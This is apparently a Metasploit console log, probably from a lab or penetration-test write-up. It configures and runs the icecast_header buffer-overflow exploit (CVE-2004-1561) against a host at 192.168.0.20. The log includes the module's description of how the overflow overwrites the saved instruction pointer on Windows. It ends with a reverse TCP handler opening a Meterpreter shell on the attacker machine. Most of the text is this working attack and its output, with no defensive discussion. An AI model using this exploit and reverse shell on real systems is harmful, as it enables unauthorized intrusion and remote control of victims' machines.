 Basic options:
  Name    Current Setting  Required  Description
  ----    ---------------  --------  -----------
  RHOSTS  192.168.0.20     yes       The target host(s), range CIDR identifier, or hosts file
  RPORT   8000             yes       The target port (TCP)

Payload information:
  Space: 2000
  Avoid: 3 characters

Description:
  This module exploits a buffer overflow in the header parsing of
  icecast versions 2.0.1 and earlier, discovered by Luigi Auriemma.
  Sending 32 HTTP headers will cause a write one past the end of a
  pointer array. On win32 this happens to overwrite the saved
  instruction pointer, and on linux (depending on compiler, etc) this
  seems to generally overwrite nothing crucial (read not exploitable).
  This exploit uses ExitThread(), this will leave icecast thinking the
  thread is still in use, and the thread counter won't be decremented.
  This means for each time your payload exits, the counter will be
  left incremented, and eventually the threadpool limit will be maxed.
  So you can multihit, but only till you fill the threadpool.

References:
  https://cvedetails.com/cve/CVE-2004-1561/
  OSVDB (10406)
  http://www.securityfocus.com/bid/11271
  http://archives.neohapsis.com/archives/bugtraq/2004-09/0366.html

msf5 exploit(windows/http/icecast_header) > exploit

[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49759) at 2022-04-23 09:22

meterpreter >